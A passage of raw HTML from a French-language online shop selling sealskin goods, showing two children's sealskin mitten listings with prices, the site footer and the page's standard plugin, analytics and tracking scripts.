<li class="product type-product post-6397 status-publish first instock product_cat-accessoires-enfants product_cat-enfant product_cat-fourrures-grenier-fr product_cat-gloves-mittens-fr product_cat-marque-a-z product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fourrures-grenier-fr product_tag-fourruresgrenier-fr product_tag-fur-mittens-fr product_tag-glove-fr product_tag-kids-glove-fr product_tag-mittens-fr product_tag-seal-skin-fr product_tag-sealfur-glove-fr product_tag-sealfur-mittens-fr product_tag-sealskin-fr product_tag-warm-glove-fr product_tag-winter-glove-fr product_tag-winter-mitten-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/mitaine-en-loup-marin-naturel-pour-enfant/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitaine en loup marin naturel pour enfant" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/4-4.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mitaine en loup marin naturel pour enfant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>170.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/mitaine-en-loup-marin-naturel-pour-enfant/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6397" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6397" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mitaine en loup marin naturel pour enfant&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6397" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-6294 status-publish instock product_cat-accessoires-enfants product_cat-enfant product_cat-fourrures-grenier-fr product_cat-gloves-mittens-fr product_cat-marque-a-z product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fourrures-grenier-fr product_tag-fourruresgrenier-fr product_tag-fur-mittens-fr product_tag-glove-fr product_tag-kids-glove-fr product_tag-mitts-fr product_tag-seal-skin-fr product_tag-sealfur-mittens-fr product_tag-sealskin-fr product_tag-warm-glove-fr product_tag-winter-glove-fr product_tag-winter-mitten-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/mitaines-en-loup-marin-noir-pour-enfant/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitaines en loup marin noir pour enfant" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-300x300.jpeg 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-150x150.jpeg 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-768x768.jpeg 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir-500x500.jpeg 500w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/Mitaines-loup-marin-noir.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mitaines en loup marin noir pour enfant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/mitaines-en-loup-marin-noir-pour-enfant/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6294" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6294" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mitaines en loup marin noir pour enfant&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6294" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	8 résultats affichés<span class="screen-reader-text">Trié par popularité</span></p>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2592" class="elementor elementor-2592 elementor-928 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f273b29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f273b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cc642d7" data-id="3cc642d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e1d47 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f0e1d47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item" tabindex="-1">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item" tabindex="-1">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item" tabindex="-1">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25f84b15" data-id="25f84b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2510c2ba elementor-widget elementor-widget-image" data-id="2510c2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="980" height="276" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png" class="attachment-large size-large wp-image-15340" alt="" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-324x91.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-416x117.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-300x84.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-768x216.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2.png 1030w" sizes="(max-width: 980px) 100vw, 980px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74a8ba74" data-id="74a8ba74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2036c608 elementor-grid-4 e-grid-align-right elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="2036c608" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-532135c" href="https://www.facebook.com/CanadianSealProducts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc5454c" href="https://www.instagram.com/canadian_seal_products/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8233275" href="https://twitter.com/CANSealProducts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61564cbf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61564cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e5bbb0" data-id="39e5bbb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d2b8df9 elementor-widget elementor-widget-text-editor" data-id="2d2b8df9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;">Copyright 2023 Seals and Sealing Network  |  Tous droits réservés  |  Developpé par <a style="color: #ffffff;" href="https://numeriica.com">Numeriica</a></span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9e9ada9b816b9e9890705434e/6c79837af9f66fea6f7f8cd69.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Product Size","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr"}},{"@type":"ListItem","position":3,"item":{"name":"XX-Small","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Product Size","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr"}},{"@type":"ListItem","position":3,"item":{"name":"XX-Small","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=612657500165963&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://shop.canadiansealproducts.com","ajax_url":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c784041c12"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"XX-Small Archives - Canadian Seal Products Marketplace","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shop.canadiansealproducts.com/wp-json/elementskit/v1/?lang=fr',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://shop.canadiansealproducts.com/?lang=fr';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://shop.canadiansealproducts.com/boutique/?lang=fr';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Sélectionner une catégorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","nonce":"1bb8eb3b7b","urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.canadiansealproducts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.canadiansealproducts.com\/cart-2\/","checkout_page_url":"https:\/\/shop.canadiansealproducts.com\/checkout-2\/","fragments_nonce":"409f43a628"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"eafedc905b"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
